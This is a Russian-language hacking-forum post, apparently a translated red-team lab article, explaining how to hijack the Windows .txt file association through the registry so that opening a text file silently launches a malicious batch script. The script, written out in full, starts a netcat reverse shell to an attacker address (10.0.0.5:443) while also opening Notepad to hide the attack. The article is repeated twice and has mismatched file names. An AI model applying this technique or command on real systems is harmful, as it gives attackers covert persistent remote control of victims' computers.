candyToy_422

НОВОРЕГИ! РАБОТАТЬ ЧЕРЕЗ ГАРАНТА!

Доброго времени суток форумчане. Это перевод статьи redteam notes. Ресурс:

При двойном щелчке на файле .txt он открывается с помощью программы notepad.exe. Windows знает, что для открытия txt-файлов нужно использовать Notepad.exe, потому что расширение .txt (среди многих других) сопоставлено с приложениями, которые могут открывать эти файлы, в реестре Windows, расположенном по адресу Computer\HKEY_CLASSES_ROOT.

Можно перехватить расширение файла и заставить его выполнить вредоносное приложение до того, как файл будет открыт.

В этом примере я собираюсь перехватить расширение .txt - пользователь-жертва по-прежнему сможет открыть оригинальный файл .txt, но при этом он дополнительно запустит обратный shell обратно в атакующую систему.

Выполнение



Обработчик расширения .txt определен в следующем ключе реестра:





Ниже показано, что команда, отвечающая за открытие файлов .txt, - notepad.exe %1, где %1 - аргумент для notepad.exe, указывающий имя файла, который должен открыть блокнот:





Скажем, у целевого пользователя на рабочем столе находится файл test.exe с приведенным ниже содержимым:





Теперь давайте создадим вредоносный файл, который будет выполняться при попытке пользователя открыть доброкачественный файл test.txt. Для этой лабораторной работы вредоносным файлом будет простой пакетный файл Windows, расположенный в каталоге c:\tools\shell.cmd:

После выполнения c:\tools\hell.cmd запустит простую обратную оболочку netcat на атакуемой системе, а также блокнот с файлом test.txt в качестве аргумента.



Теперь мы готовы перехватить расширение файла .txt, изменив значение Computer\HKEY_CLASSES_ROOT\txtfile\shell\open\command на c:\tools\shell.cmd %1, как показано ниже:

Для просмотра ссылки необходимо нажать

Вход или Регистрация

При двойном щелчке на файле .txt он открывается с помощью программы notepad.exe. Windows знает, что для открытия txt-файлов нужно использовать Notepad.exe, потому что расширение .txt (среди многих других) сопоставлено с приложениями, которые могут открывать эти файлы, в реестре Windows, расположенном по адресу Computer\HKEY_CLASSES_ROOT.

Можно перехватить расширение файла и заставить его выполнить вредоносное приложение до того, как файл будет открыт.

В этом примере я собираюсь перехватить расширение .txt - пользователь-жертва по-прежнему сможет открыть оригинальный файл .txt, но при этом он дополнительно запустит обратный shell обратно в атакующую систему.

Выполнение

Обработчик расширения .txt определен в следующем ключе реестра:

Код:

Computer\HKEY_CLASSES_ROOT\txtfile\shell\open\commandНиже показано, что команда, отвечающая за открытие файлов .txt, - notepad.exe %1, где %1 - аргумент для notepad.exe, указывающий имя файла, который должен открыть блокнот:

Скажем, у целевого пользователя на рабочем столе находится файл test.exe с приведенным ниже содержимым:

Теперь давайте создадим вредоносный файл, который будет выполняться при попытке пользователя открыть доброкачественный файл test.txt. Для этой лабораторной работы вредоносным файлом будет простой пакетный файл Windows, расположенный в каталоге c:\tools\shell.cmd:

Код:

start C:\tools\nc.exe 10.0.0.5 443 -e C:\Windows\System32\cmd.exe

start notepad.exe %1

После выполнения c:\tools\hell.cmd запустит простую обратную оболочку netcat на атакуемой системе, а также блокнот с файлом test.txt в качестве аргумента.

Теперь мы готовы перехватить расширение файла .txt, изменив значение Computer\HKEY_CLASSES_ROOT\txtfile\shell\open\command на c:\tools\shell.cmd %1, как показано ниже: